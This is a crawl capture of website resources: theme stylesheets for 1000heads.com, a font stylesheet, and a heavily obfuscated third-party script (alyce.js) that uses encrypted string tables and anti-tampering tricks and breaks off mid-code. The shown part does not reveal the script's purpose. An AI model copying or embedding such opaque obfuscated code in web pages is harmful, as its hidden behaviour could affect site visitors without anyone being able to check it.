    overflow: hidden;
    transition: all 0.5s ease-in-out;
  }
  .mask-on-hover .mask > .slant {
    width: 1000%;
    height: 100%;
    background: #2c2c2c;
    opacity: 1;
    position: absolute;
    right: 0;
    transform: rotate(45deg);
    transform-origin: bottom right;
  }
  .mask-on-hover:hover .mask {
    top: 0;
  }
  .mask-on-hover:hover .mask-content {
    position: relative;
    color: #fff;
  }
  .headshots-grid-item .mask-on-hover:hover .mask-content {
    position: static;
  }
  .headshots-grid-item .mask-on-hover .mask > .slant {
    opacity: 0.6;
  }
}

@media (max-width: 930px) {
  #about-awards h1 {
    font-size: 4rem;
  }
  #main-nav .nav-news,
  #main-nav .nav-technology {
    display: none;
  }
}
@media (max-width: 820px) {
  #main-nav .nav-careers {
    display: none;
  }
}
@media (min-width: 768px) {
  .mt-md--1 {margin-top: -.25rem!important;}
  .mt-md--2 {margin-top: -.5rem!important;}
  .mt-md--3 {margin-top: -.1rem!important;}
  .mt-md--4 {margin-top: -1.5rem!important;}
  .mt-md--5 {margin-top: -3rem!important;}

  .vert-abs-center {position: absolute; transform: translate(0, -50%); top: 50%;}
  .vert-abs-bottom {position: absolute; bottom: 0}
  .vert-abs-top {position: absolute; top: 0}
  #modal-nav .menu-item,
  #modal-nav .modal-nav-footer {
    opacity: 0.2;
    transition: margin .6s ease-in-out, opacity .3s ease-in-out;
  }
  #modal-nav .menu-item a {
    white-space: nowrap;
  }
  #modal-nav .menu-item:not(.nav-location) {
    margin-left: 30px;
  }
  #modal-nav .menu-item:not(.nav-location).focused {
    margin-left: 30px;
  }
  #modal-nav .menu-item:not(.nav-location).unfocused {
    opacity: 0.3;
  }
  #modal-nav.open .menu-item,
  #modal-nav.open .modal-nav-footer {
    opacity: 1;
    margin-left: 0;
  }
  #modal-nav.form-open .menu-item.nav-contact.focused {
    margin-left: 0;
  }
  .nav-location.open .nav-location-dropdown {
    min-width: 450px;
    max-width: 100%;
  }
  .home-case-study h1 {
    margin-bottom: 70px;
  }
  .clients-grid-item {
    padding: 2rem 1rem;
    display: none;
  }
  .clients-grid-item:before {
    content: "\f067";
  }
  .clients-grid-item:nth-child(4n+1):before,
  .clients-grid-item:nth-child(2):before,
  .clients-grid-item:nth-child(3):before,
  .clients-grid-item:nth-child(4):before {
    content: none;
  }
  #values-carousel .slider-nav {
    right: 8.333%;
  }
  #values-carousel .values-text {
    transform: translate(-240px, -50%);
  }
  #values-carousel .layout-cascade .values-text-2 {
    transform: translate(-44%, -50%);
  }
  .social-transformation-slide.slide-with-right-nav .social-transformation-section {
    padding-right: 100px;
  }
  .social-transformation-slide.slide-right-overlap .social-transformation-section {
    margin-left: -100px;
  }
  #services-dataanalytics-list ul {
    columns: 3;
    webkit-columns: 3;
  }

  footer #footer-menu,
  footer .menu-footer #menu-footer-menu {
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
  }
}
@media (max-width: 767px) {
  h1, .h1 {font-size: 1.8rem; margin-bottom: 1.3rem}
  p {margin: 0 0 1rem}
  .content-top {padding-top: 6rem; padding-bottom: 2rem}
  .content-hero p {font-size: 0.9rem; line-height: 1.2rem}
  #home-video-title h1 {
    float: none;
  }
  .home-hero {
    min-height: auto;
  }
  .home-hero p {
    font-size: 1.2em;
    line-height: 1.5em;
  }
  .home-case-study h1 {
    margin-bottom: 50px;
  }
  .home-case-study .content-background {
    min-height: 375px;
  }
  .work-grid-item.work-placeholder {
    display: none;
  }
  .work-grid .work-grid-item h2,
  .news-grid .news-grid-item h2 {
    font-size: 1.8rem;
    line-height: 2rem;
  }
  .case-study-content h2 {
    margin-bottom: 1.2em;
  }
  .clients-grid-item {
    display: none;
  }
  .clients-grid-item:nth-child(-n+15){
    display: block;
  }
  .clients-grid-item:before {
    content: "\f067";
  }
  .clients-grid-item:nth-child(3n+1):before,
  .clients-grid-item:nth-child(2):before,
  .clients-grid-item:nth-child(3):before {
    content: none;
  }
  #clients-roulette {
    font-size: 11px;
    left: -50px;
    display: none;
  }
  .volume-control {
    bottom: 5px;
    right: 10px;
    left: auto;
    z-index: 1;
  }
  #col-main-nav {
    margin-left: auto;
    position: static;
  }
  #top-nav {
    position: relative;
  }
  #main-nav > li {
    position: static;
  }
  #main-nav .menu-item:after {
    content: none;
  }
  #main-nav .current-menu-item {
    box-shadow: 0px 2px 0px 0px #8000FF;
  }
  #main-nav > li:not(.nav-location) {
    display: none;
  }
  #modal-nav .menu-item {
    font-size: 1.2em;
  }
  #modal-nav .nav-contact a:after {
    font-size: 25px;
    margin-left: 20px;
  }
  .nav-location.open .nav-location-dropdown {
    left: 0;
    right: 0;
    text-align: center;
  }
  #menu-full-menu {
    margin: 20px 0 0 0;
  }
  .news-share.sticky {
    position: relative;
    top: 0;
  }
  .news-content figure,
  .news-content img,
  .news-content iframe {
    margin-left: -15px;
    margin-right: -15px;
  }
  .news-content figure img {
    margin-left: 0;
    margin-right: 0;
  }
  .news-content img,
  .news-content iframe {
    width: 100vw;
  }
  .news-content figcaption {
    margin-left: 15px;
    margin-right: 15px;
  }
  .author-avatar {
    width: 80px;
    height: 80px;
  }
  .post-meta {
    width: calc(100% - 100px);
  }
  .post-meta span {
    display: block;
    line-break: anywhere;
  }
  .social-transformation-page .content-top h1 {
    position: relative;
    padding-left: 0;
    margin-bottom: 5px;
    font-size: 1.8rem;
  }
  .social-transformation-page .content-top h1 .social-transformation-sound {
    display: block;
    position: relative;
    height: 40px;
    width: 48px;
    margin-bottom: 10px;
  }
  .social-transformation-page .content-top h4 {
    padding-left: 0;
    margin-bottom: 45px;
    font-size: 1.2rem;
    font-weight: 400;
  }
  .with-motion.active .image-motion,
  .mobile-frame img {
    border-radius: 10px;
  }
  .social-transformation-section {
    min-height: auto;
  }

  .social-transformation-layout.full_image_dark {
    min-height: 350px;
  }
  .social-transformation-layout .floating-image,
  .social-transformation-section .floating-image {
    visibility: hidden;
  }
  .social-transformation-section .floating-image,
  .social-transformation-section .floating-wrapper {
    display: none;
  }
  .social-transformation-case-study-item .content-background {
    min-height: 375px;
  }
  .mobile-slider-container .slider-nav {
    position: static;
    padding: 15px 0;
    text-align: center;
  }
  .mobile-slider-container .slick-slide.slick-scaled .slider-item-inner {
    box-shadow: 0 0 0px 3px #fff, 0 0 3px 3px #bbb;
    border-radius: 9px;
  }
  .mobile-slider-container .slick-slide.slick-scaled img {
    border-radius: 9px;
  }
  #about-socialfirst .floating-image-container {
    width: 33%;
    position: absolute;
    top: -25%;
    right: 2rem;
  }
  #about-socialfirst .floating-image {
    width: 100%;
  }
  #about-testimony {
    position: relative;
  }
  #about-testimony:before {
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.4);
  }
  #about-testimony .quote {
    margin: 20px 0;
    width: 100%;
  }
  #headshots-slider h2 {
    position: absolute;
  }
  #headshots-slider .slider-nav {
    position: relative;
    margin: 20px 0;
    text-align: center;
  }
  .headshots-grid-item {
    padding-bottom: 50%;
  }
  .headshots-grid-item img {
    border-width: 4px;
  }
  #values-carousel {
    padding: 0 15px;
  }
  #values-carousel .carousel-caption {
    width: 100%;
    max-width: initial;
    position: relative;
    left: 0;
    padding-top: 0;
    padding-bottom: 0;
  }
  #values-carousel .values-item-inner {
    height: 200px;
    margin: 2rem 0;
  }
  #values-carousel .values-image {
    height: 200px;
    width: 200px;
  }
  #values-carousel .values-text {
    font-size: 3.3rem;
  }
  #values-carousel .slider-nav {
    position: relative;
    padding: 20px 0;
  }
  #values-carousel .slider-nav-dots {
    position: relative;
    margin: 0;
    display: block;
    text-align: center;
  }
  #values-carousel .slider-nav-dots ul li {
    display: inline-block;
    vertical-align: middle;
    width: 10px;
    height: 10px;
    margin: 5px;
  }
  #values-carousel .slider-nav-dots ul li.active {
    width: 20px;
    height: 20px;
  }
  #about-awards h1 {
    margin-top: 80px;
  }
  footer .socials li {
    padding: 16px 0;
  }
  .page-scroll {
    display: none !important;
  }
  #search-results h1 {
    height: auto;
    max-height: 2.2em;
  }
  #gdpr-cookie-message {
    bottom: 20px;
    right: 5%;
  }
  #technology-experience ul {
    columns: 1;
    webkit-columns: 1;
  }
  .page-template-data-analytics h2 {
    font-size: 1.8rem;
    line-height: 2rem;
    letter-spacing: -0.1rem;
  }
}

.fa-twitter:before {
  content: "" !important;
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  width: 18px;
  height: 18px;
  margin-top: -2px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg%3E%3Cpath fill='%23ffffff' d='M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E") !important;
}


--- FILE ---
content_type: text/css
request_url: https://1000heads.com/wp-content/themes/1000heads/assets/fonts/font-gotham.css
body_size: 217995
content:
@font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:400; font-style:normal; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:400; font-style:normal; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:400; font-style:italic; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:400; font-style:italic; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:500; font-style:normal; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:500; font-style:normal; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:500; font-style:italic; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:500; font-style:italic; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:700; font-style:normal; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:700; font-style:normal; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:700; font-style:italic; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:700; font-style:italic; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:800; font-style:normal; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:800; font-style:normal; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:800; font-style:italic; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:800; font-style:italic; }

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/alyce.js
body_size: 55563
content:
var _0x3447850k=['cLbDrCkO','W6BdO8ojW5VcGa','W4bTcMJcRq','b3NdMN9h','z8kuWP4eWQ0','WRSgfalcJq','k2ldPury','WQKbW4y','AdtdGe5t','gmowmMS/','W6VdJhlcNam','W7ZdL8k/oxi','W7VcNeKoWP8','lwLFWQTG','WRDPkSo+WOG','WPmiWQLJ','nL/dKfPF','oSkpm8oQCG','CItdLHBdNq','emoqWQPEWO4','W6JdQhpcIHy','WP7cJLWUWRW','W4STW60oW4G','wx4XcIG','WQxcKNyxWRG','WQLYimoiWOy','W5bNe3VcSW','W4ZdJ3CbWQa','W6FdLwymWOFcUCoXxa','j3JcT3tcTq','W6ddMq4pFq','WQ7cRNFcSZK','hSoLWRXsWQ4','nwtcQxddLa','d2iDW7RcSG','o8kbW4G/W5u','W7ZdQ8oerIC','W6BdUaC2BG','vYFdOuXM','jM1FW6RdGW','WRlcO8oaWRpcLG','WP86WRLmW4O','nmkazL4','WPi7WReIWRK','mM9oWQ5m','W75cBSk/lmosgW','zSktWRJcSs4','i8knDfHY','dSoOkueW','qhOHerC','kLldHKfV','W65GnMtcIa','WO3cNeCOWRS','jLldGmoFWQa','W4/dTf8uWPO','W6NcNCoXjaq','d2XXWOjF','WQG+idlcHG','W57dLCoezqO','WQ8kW43dTCol','DshdPd7dTW','W4hdNqOiBW','W7ddNmkZvSk5','lwhdS8ofWRq','BatdPGNdHW','tINdQ3Xa','WRmsWOa8WQy','WQeiWO1xW6e','efdcGgFcLG','WPqOcmowFG','tCk3WPJcOGG','WReqlmkctW','W559hvVcOa','WR3cJKBcNIq','aurFW7VdJW','n2XqW78','wmopW5eSWOfcW6ipma','W7ddHSkak0O','W7VdG8ocW5RcNq','WQX4BSkDdW','w8opWOSeWQXwW548','jMXXWQTR','WQvRCCkmca','WQ4+WO5wW4u','bSoliNal','WPmwWRn2W7W','W5JdLbKiBW','DmoJWQBdKh0','WPvoCCk/pG','g8kvWOKyW7q','u8o2WRBdTN4','FwjiWO3cLW','k8kbW58aW50','bH8uWQ7cM8o4kX4S','BIBdRJW','W77dSCk4kgy','WPpdImo3tmo0','m2xdUCoHWPa','n0RdJf9k','WPlcPmkndL7dS8oLDCokqJ3dVq','e1tdL8oKWQ4','W7fNemkkW7m','FZvEW5iy','dvtdLmoSWQW','d2lcQ1NcHW','WPazdSouEq','venBW7eG','W6ldNmoFvcm','WQ0HbW7cRW','i2LDsmkn','wNG8aJa','W4RdIhtcKt4','yrSAW7JcHG','FG0EWOWX','WOqCWRyPWRO','W6pdTmoCW5JcVW','W5ddUGOqvq','W7hdJ0ibWQS','WPSoaJFcOG','W6HgumkSW64','tNXUWQdcQG','nHKLBsm','WRhdPCoqzCoi','W77dKSkvd1a','nwPnESkq','mSkmWO8YWOq','W6rKluxcTG','WO7cQ8otWPdcOa','WPtcPmkjBIlcGmobz8oT','W4ldUCkjzSk6','E1G4nZ4','w8knWPxcOri','W5RdR8kduCkH','WP1Yo8obWQq','aSkqW5WJW5S','W7xcMSoqktO','vmktWQdcRc8','WPNdVKirWR8','WPqhWR5seW','WPClW4NdRmoD','EIRdJHZdOa','WQifjmkOW6O','WOO8WQLTW54','dd9cWPHo','kmk9F2jg','W47dSgxcGs8','xxLUWQ7cLq','hfldQ11l','W7VdG8odW5S','pmkYWOiGWOu','W41luSoViW','WRmVfY3cQq','W73dPgtcGqW','kMjhASkv','fGX1fbK','WR7dSSoWuCoR','kdH9WOLr','W77dRSkMcKm','yszYW5iI','FMPZW4ed','W7LxlxdcOa','WRrPjCohWP4','WPpdImobC8on','WOCnW5ldOmoh','CYr5W4eG','W7xdVmkuWQ7dNG','i2LrW7FdSG','W6jSdgpcRW','sYRdOqpdRq','WPzWymk3da','WOKAWPOXWP4','W49PumovW6y','CSkkW5qRWRG','qeGrmGu','WOqDeXJcVa','uKnrW50w','W5BdKmkvl3i','W6bGeSkeW48','W4VdJxxdJt0','EKqvlGu','FKCrpY0','WRKuWQuqWO0','tef0W6eK','WRL8WPxdLW','lg7dIfnn','FcldVG','t1HLWOBcOa','WQdcHSobFXdcHmoynSkYi1u','W6hcT8kxeSksW5NdGCoIWRChcq4','W4xdTWKVqa','WQ3dVCosqW','W69ACCoSW4e','W4/cNSkReaq','WQeWfcRcJa','ArRcU3xdIW','W6tcKZddMge','W7pcKhldTNy','bSklzuXa','ymkdW4mBW6C','WRiMW6tdJSoh','WPBdTCo3Fcy','m03cLuRcGa','C8kOW5e2WRa','sf4icJG','zmkIW5W5WQq','W6/cTqZdNvm','WRRcGKSUWOq','WQ5QjCovWPC','hCkqcCoxEa','WOS/emo7EW','zHjGW5qG','WQddM2JcHG','WPeSWPegWRK','kmo2WQHeWPe','j2JdJKbx','dSo1CG','scijgXS','W5/dReC9WP4','W6VdTNGVWOe','W73dM8kFxCkh','W7ldHmoXyrW','laLQFe/cI8kHcGddL8k0WPW','mgNdG0Xm','WPWCWOHtlW','WRdcUCo0itFdQGe','WQqYjahcSq','c8kDB3jK','qYJdQ1rB','bmoUWOr8WO4','WOVdVSo0tmob','WQb1WRXzW4m','W47dH2/cIWW','AdRdOHJdVG','d0XJB8kp','xGddO3vK','WQSrW5nyW4q','W5CKW6W4W40','iNdcIhpcHW','nCkgWPtdNvRcI8oAWQu','ACkcW5e4','WRRdRmodvmoK','khDrW4RdKa','WQaDWP5qnW','W6FcStFdU3W','FNjHWRJcQW','W5RdUcGcya','WRisktBcSa','kmkqEe55','W5BdUmopW7lcGq','WR7cISkQCqKYFSoEgLldTYG','W5BdUSkfq8kh','W6VdRmonwse','gSoMWQvKWQO','DfldHvD0','j8k7W7JcIMW','W6tcKmo/hqq','W5pdNmktFSkA','kNVdONTz','W53dQCkfCSk6','WPlcMftcUGy','FaJdNxr7','ESkfASk2mW','W4NdMSk7ECki','W4msp0ZcMW','mmoEW50TWQPpnSk7','bCkSWQKO','WPiWkCo0xa','W5XzkelcTq','aSkxWPq2WQa','W4NdUCoBDHG','pCkrWQ0nWQa','W7XGD3BdSYpdGuFcI8koEf8','W69Ac1dcGG','WOzTWPryW4q','EG46oIK','eKNcMfhcTa','yWqCW7ZdOG','mSkazuzq','kmkpWReEWOq','jr1dWQDL','gSk5W5yUW6q','WRZcNmo9WONdIa','WQudsmokWQZdSGFcJ2nSxb8','f8k7W7WeWP0','qCkLWOtcHGC','amktkCo3ra','W67cPZtdH2a','v11zW4yw','WRCseSo5xW','nKLcECop','WOZcNKxcLWG','FXtdJwXL','WRL8WP7dL2e','W57dO1eDWPe','WO/cS3VcTrK','gSojeeSH','fLxdRLDU','WQHAWO7dIIi','WObPWR/dOcq','WR94WOJdHYe','WRtdPCoTuCoX','W6RdPCk7t8ku','WQeEW5JdMmog','WQunmCoFwa','cvRcGKRcMG','DvewmIS','jSkFW5qPW6i','W6pdP8o3cKG','W7RdQSk5xCk4','W4xdR8oBvHG','me/dGNvp','tZGybGq','jNpcQhRcGq','AMH7W7Oj','f01mW6ddHq','W7ddTvulWRO','W7lcP8oNhta','W5pdKwGlWQe','emkYWRm4WQS','BSkdW5uDWR0','mwbgW6ZdGW','WPSjCH7dTCo4W7ZcOSkeWOPwWRq','WOupWPL3W4C','WQj3WPldHIa','WRpcRCkZqtS','W7ddMCoQW5tcNq','lL7dK0Cq','EY8/nWe','Dqmqct4','wxXQWP3cVq','kg1tWR1R','pubxWQje','WP9ffCoXWQe','ASoOBSk7neFcImo8AxtdUSkB','W4xdO14EWQ0','eSkpWRayWQm','W5bxk8kqW5i','WRqlW5VdGa','W5WMW68aW5G','WRxcO8o8WRtcPG','zCobWPddLvu','BdmxedO','W63dTComDIa','WPNdKSoAj8o5','W7DZe13cJa','WPOCWOSqWRu','WQ92WOldMG','buftWRTs','WP7dVmo7tmow','DLSpcc8','hCkoWOKVWOa','imkUWOdcJMW','uvHNWPJcQG','WP4xWR5weW','saFdRejw','WP8mDbZdT8kOW6FcPCkLWQ59','bhxdRCoBWOe','WPWGgtFcIq','WROxW7RdQq','DvWzimoq','kgX3Bae','Ew1XW4yT','iHnfWPvI','m8omb04G','pMHoqSkf','i0XAW6ddOq','W7/cTZtdLgy','kuzRqmkg','yfjiW4yw','Dwf1W7uA','FwFdVbGx','rG9YW4mU','gLTJuZ7cR8krpZtcRa','WR17t8kJnq','hN9FW4ddLG','mLbcAmkQ','WPHVzSk1gq','WQO4bmoMrW','W51Fn0tcSW','W7HcfSkzW54','W7lcHmo/abq','WPlcMfiNCa','WO0wWOqoWOa','vaRdPfre','BSkGW7G6WOS','tIldOYJdOq','WPKFW7NdMmoQ','CSoZWQZdPG','h0TsWP9a','W6/dHti5rG','W4xcMqRdM3m','WQddK2tcGgbrr2lcHem','WRxcU8ofWQ7cHW','w8kOW7So','ewpdKCobWRe','tWJdRNfO','W63cKSo8mG8','m8khWRCzWPO','W7f5W5HFW4CQtSouW6O','DHtdJ1ze','nCo3dfu1','irrbWPD1','W5LwfedcJW','peTyWOHO','WPXAyCoTW4q','WRFcQmokWRhcMG','WPBcJLJcNYe','DIL8W5Dd','W6pdQCkmumk2','WP/cUfpcTs4','imoTWRfgWRq'];function _0x3447850l(a,b){a=a-0x64;var c=_0x3447850k[a];if(_0x3447850l['VBYiCn']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3447850l['WMgAmb']=h,_0x3447850l['UKwcNM']={},_0x3447850l['VBYiCn']=!![];}var e=_0x3447850k[0x0],f=a+e,g=_0x3447850l['UKwcNM'][f];if(g===undefined){if(_0x3447850l['cCbKWL']===undefined){var i=function(j){this['oFGcef']=j,this['pkrBCY']=[0x1,0x0,0x0],this['gRHyFD']=function(){return'newState';},this['BCTihN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kGPmWn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['PWUAPb']=function(){var j=new RegExp(this['BCTihN']+this['kGPmWn']),k=j['test'](this['gRHyFD']['toString']())?--this['pkrBCY'][0x1]:--this['pkrBCY'][0x0];return this['SLEVoF'](k);},i['prototype']['SLEVoF']=function(j){if(!Boolean(~j))return j;return this['DjHcmp'](this['oFGcef']);},i['prototype']['DjHcmp']=function(j){for(var k=0x0,l=this['pkrBCY']['length'];k<l;k++){this['pkrBCY']['push'](Math['round'](Math['random']())),l=this['pkrBCY']['length'];}return j(this['pkrBCY'][0x0]);},new i(_0x3447850l)['PWUAPb'](),_0x3447850l['cCbKWL']=!![];}c=_0x3447850l['WMgAmb'](c,b),_0x3447850l['UKwcNM'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3447850l;while(!![]){try{var c=-parseInt(a0(0x71,'WDLX'))+parseInt(a0(0x10f,'y1Z5'))*parseInt(a0(0x87,'&9BO'))+parseInt(a0(0x19f,'fidG'))*parseInt(a0(0x1b8,'Dpo]'))+parseInt(a0(0x13f,')0LN'))*parseInt(a0(0x11c,'Gmeq'))+-parseInt(a0(0x98,'ZWlR'))*-parseInt(a0(0x1ad,'W6%M'))+parseInt(a0(0x1d9,'qwwC'))+-parseInt(a0(0x19c,'uTzE'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3447850k,0x9ae80),!function(){var a1=_0x3447850l,k={};k[a1(0x1ee,'Ichl')]=function(N,O){return N<O;},k[a1(0x76,'z(D2')]=function(N,O){return N!==O;},k[a1(0xcd,'zTdh')]=function(N,O){return N===O;},k[a1(0x6f,'bt(X')]=function(N,O){return N+O;},k[a1(0x189,'rpe4')]=function(N,O){return N*O;},k[a1(0x9d,'Ichl')]=function(N,O){return N-O;},k[a1(0x1c3,'s5*4')]=function(N,O){return N===O;},k[a1(0x1ef,'h!S4')]=function(N,O){return N!==O;},k[a1(0xda,'[PH3')]=function(N,O){return N===O;},k[a1(0xb0,'fidG')]=function(N,O){return N===O;},k[a1(0x150,'p@R]')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x152,'WSkA')]=function(N,O){return N||O;},k[a1(0x142,'pv1x')]=function(N,O){return N(O);},k[a1(0xac,'ezfH')]=function(N){return N();},k[a1(0x1a4,'U&Vx')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0xf4,'w#9s')]=function(N,O){return N!==O;},k[a1(0x15d,'x&]p')]=function(N,O){return N!==O;},k[a1(0x19a,'Ga$*')]=function(N,O){return N!==O;},k[a1(0x1f9,'&IgK')]=function(N,O){return N!==O;},k[a1(0xa9,'%kSg')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x81,'uTzE')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x78,'W6%M')]=function(N,O){return N(O);},k[a1(0x77,'ezfH')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x1e6,'ZNsk')]=function(N,O){return N||O;},k[a1(0x1c5,'Ga$*')]=a1(0x83,'pv1x')+a1(0x1d0,'6O9#')+a1(0x9f,'qwwC')+a1(0x185,'rpe4')+a1(0x118,'y1Z5')+a1(0x164,'ezfH')+a1(0x1bc,'WSkA')+a1(0x6a,'WSkA')+a1(0x161,'U&Vx')+a1(0xbb,'x&]p')+a1(0xf2,'AQ6Z')+a1(0x159,'ZWlR')+a1(0x1aa,'6O9#')+a1(0x187,')0LN')+a1(0x1be,'fidG')+a1(0xc3,'rpe4')+a1(0x1da,'[#wc')+a1(0xe1,'Gmeq')+a1(0x16f,'4RYS')+a1(0x183,'As%l')+a1(0x1cd,'y1Z5')+a1(0x1c6,'&9BO')+a1(0x181,'NXSC')+a1(0x106,'Ichl')+a1(0x14c,'qwwC')+a1(0x148,'[PH3')+a1(0x1e4,'[PH3')+a1(0x136,'qwwC')+a1(0x101,'6O9#')+a1(0x1a2,'s5*4')+a1(0xde,'bnl8')+a1(0xc1,'&9BO')+a1(0x110,'bt(X')+a1(0x184,'A^ka')+a1(0x168,'7Uts')+a1(0x105,'pv1x')+a1(0x80,'U&Vx')+a1(0x163,'x&]p')+a1(0x134,'[PH3')+a1(0x1e5,'bnl8')+a1(0x1f3,'Ga$*')+a1(0x170,'qwwC')+a1(0x102,'^]j@')+a1(0x1a3,'[#wc')+a1(0x7c,'&9BO')+a1(0xb7,'bt(X')+a1(0x1ac,'h!S4')+a1(0x84,'Gmeq')+a1(0x186,'@49T')+a1(0x66,'^]j@')+a1(0x135,'t(I(')+a1(0x74,'qwwC')+a1(0x7d,'6O9#'),k[a1(0x15b,'tREb')]=a1(0x1ec,'Ga$*')+a1(0x198,'[PH3')+a1(0xc7,'s5*4')+a1(0x11f,'U&Vx')+a1(0xea,'6O9#')+a1(0x15a,'U&Vx')+a1(0x1a8,'l1Yp')+a1(0x1e2,'s5*4')+a1(0x6d,'Gmeq')+a1(0x1a1,'A^ka')+a1(0xe4,'%kSg')+a1(0x147,'pv1x')+a1(0x173,'uTzE')+a1(0x1db,'pv1x')+a1(0xc4,'t(I(')+a1(0x18a,'uTzE')+a1(0x1c9,'Ichl')+a1(0xa3,'s5*4')+a1(0x132,'RDv(')+a1(0x190,'Ichl')+a1(0x169,'6O9#')+a1(0x137,'Gmeq')+a1(0x1de,'q0ma')+a1(0x99,'7Uts')+a1(0xff,'NXSC')+a1(0x1d2,'h!S4')+a1(0xb4,'ZNsk')+a1(0x1b9,'Ga$*')+a1(0x19b,')0LN')+a1(0x1f1,'ztpZ')+a1(0x129,'q0ma')+a1(0x1df,'Ichl')+a1(0x179,'Gmeq')+a1(0x1b4,'%kSg')+a1(0xfd,'Ga$*')+a1(0x17c,'%kSg')+a1(0x16e,'q0ma')+'A]',k[a1(0x11e,'4RYS')]=a1(0xcb,'NI7(')+a1(0x15c,'4RYS')+a1(0xdd,'%kSg')+a1(0x1fa,'[PH3')+a1(0x1a6,'p@R]')+a1(0x9b,'l1Yp')+a1(0xf1,'WSkA')+a1(0x1e0,'l1Yp')+a1(0x143,'Ga$*')+a1(0x14e,'tREb')+a1(0x13e,'ezfH')+a1(0x180,'t(I(')+a1(0x120,'w#9s')+a1(0x8f,'ZNsk')+a1(0xce,'a#8K'),k[a1(0xcc,'bt(X')]=a1(0x9a,'&IgK')+a1(0x15f,'AQ6Z')+a1(0x1d5,'y1Z5')+a1(0x1bb,'[#wc')+a1(0xe5,'s5*4')+a1(0xd6,'uTzE')+a1(0x12b,'t(I(')+a1(0x113,'ZNsk')+a1(0x119,'W6%M')+a1(0x1cf,'AQ6Z')+a1(0x8a,'@49T'),k[a1(0xf0,'uTzE')]=function(N,O){return N===O;},k[a1(0xfe,'w#9s')]=a1(0x17e,'zTdh')+a1(0x1bd,'pv1x')+a1(0x8c,'uTzE')+a1(0x7b,'Ga$*')+a1(0x171,'As%l')+a1(0x12f,'Gmeq')+a1(0x1d8,'RDv(')+a1(0x96,'WSkA')+a1(0x1a5,'6O9#')+a1(0x68,'fidG')+a1(0xa1,'%kSg')+a1(0x138,'uTzE')+a1(0x155,'Ichl')+a1(0x8b,'l1Yp')+a1(0x16a,'qwwC')+a1(0x1c4,'WDLX')+a1(0x1d3,'Gmeq')+a1(0x196,'WDLX'),k[a1(0x160,'zTdh')]=function(N,O){return N===O;},k[a1(0xa5,'NXSC')]=a1(0x130,'tREb')+a1(0xa7,'pv1x'),k[a1(0xb3,'s5*4')]=function(N){return N();},k[a1(0xba,'bnl8')]=function(N,O,P){return N(O,P);},k[a1(0x146,'fidG')]=function(N,O,P){return N(O,P);},k[a1(0xf9,')0LN')]=function(N,O,P){return N(O,P);},k[a1(0xc2,'WSkA')]=function(N,O,P){return N(O,P);},k[a1(0x12d,'uTzE')]=function(N){return N();},k[a1(0xd4,'NI7(')]=a1(0x17f,'4RYS')+a1(0x12e,'As%l')+a1(0xb8,'zTdh')+a1(0xe0,'NXSC')+a1(0x192,'bnl8'),k[a1(0xe3,')0LN')]=function(N,O){return 